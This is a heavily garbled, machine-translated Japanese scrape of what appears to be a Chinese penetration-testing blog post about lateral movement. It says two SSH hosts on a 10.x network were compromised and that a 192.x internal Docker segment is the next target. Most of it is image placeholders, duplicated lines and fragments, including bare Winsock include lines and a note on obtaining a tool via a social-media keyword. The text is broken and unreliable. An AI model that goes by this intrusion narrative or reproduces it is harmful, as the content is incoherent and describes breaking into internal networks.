

















は、特別な手段で水平に10個のセグメントの2つのSSHを倒し、イントラネットの3番目の層は192のセグメントとDocker環境であることがわかりました。

は、特別な手段で水平に10個のセグメントの2つのSSHを倒し、イントラネットの3番目の層は192のセグメントとDocker環境であることがわかりました。

この時点で、10番目のセクションは基本的に侵入されており、次のステップは192のイントラネットに浸透することです。

この時点で、10番目のセクションは基本的に侵入されており、次のステップは192のイントラネットに浸透することです。

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)

。

。

#windows.hを含めます

#windows.hを含めます

にコンパイルします

にコンパイルします

#windows.hを含む

#windows.hを含む

#winsock2.hを含む

#winsock2.hを含む































010-10すべてのユーザーのすべてのパケットは、正常に使用するためにロードする必要があります。連絡先情報は、すべてのユーザーパケット情報に基づいています。最初のステップが実行されない場合、ポップアップリマインダーがあります。

010-10すべてのユーザーのすべてのパケットは、正常に使用するためにロードする必要があります。連絡先情報は、すべてのユーザーパケット情報に基づいています。最初のステップが実行されない場合、ポップアップリマインダーがあります。

取得するツール:公式アカウント返信キーワード「Outlook」

取得するツール:公式アカウント返信キーワード「Outlook」

です

です

に変更されます

に変更されます

に注意してください

に注意してください

を追加します

を追加します

元のテキスト接続:https://Blog.bbskali.cn/3771.html

元のテキスト接続:https://Blog.bbskali.cn/3771.html





